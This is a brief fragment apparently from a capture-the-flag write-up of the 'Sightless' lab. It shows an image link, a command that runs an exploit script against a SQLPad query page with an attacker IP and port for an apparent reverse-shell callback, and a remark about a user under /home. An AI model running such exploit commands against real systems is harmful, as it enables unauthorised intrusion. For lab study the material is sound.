 python3 exploit.py http://sqlpad.sightless.htb/queries/new 10.10.16.27 3333- we have a user in /home
